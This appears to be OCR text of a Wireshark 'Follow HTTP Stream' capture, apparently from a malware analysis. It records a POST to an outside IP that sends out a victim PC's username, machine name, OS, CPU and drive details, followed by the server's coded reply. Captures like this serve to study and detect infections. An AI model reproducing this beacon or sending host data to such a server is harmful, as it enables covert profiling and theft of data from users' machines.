 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · AML-59490840
HTTP/1.1 100 Continue
POST /football/flag HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 5.135.199.0
Content-Length: 624
Expect: 100-continue
Connection: Keep-Alive
pc=ADMIN-PC-Admin-5843384153524f5554582020202020202020202020&whi=2&pc_data=<div
class='pcinfo'><p><b>UserName:</b> Admin</p></br><p><b>MachineName:</b> ADMIN-
PC</p></br><p><b>OSVersion:</b> Microsoft Windows NT 6.1.7601 Service Pack 1</
p></br><p><b>ProcessorCount:</b> 4</p></br><p><b>SystemDirectory:</b> C:\Windows
\system32</p></br><p><b>UserDomainName:</b> Admin-PC</p></br><p><b>Version:</b>
2.0.50727.5420
<p><b>Drives:</b> C,
<p><b>Caption:</b> x64 Family 6 Model 62 Stepping 4</p></br><p><b>Processor:</b>
Intel(R) Xeon(R) CPU E5-2680 v2 @ 2.80GHz</p></br><p><b>Manufacturer:</b>
GenuineIntel</p></br></div>&pc_drive=C,HTTP/1.1 200 OK
Date: Mon, 12 Feb 2018 15:56:34 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Access-Control-Allow-Origin: *
Set-Cookie: ci_session=6u5g1pc8toe3eg4jc47h6sju7ntcdv93; expires=Mon, 12-Feb-2018
17:56:34 GMT; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
KT:0>496128/ZT:0>66048/ST:0>66048/TT:0>66560/TS:0>552928/YTY:40>552928/
ALL:<0><0><0/
2 client pkts, 1 server pkt, 2 turns.
Entire conversation (1359 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close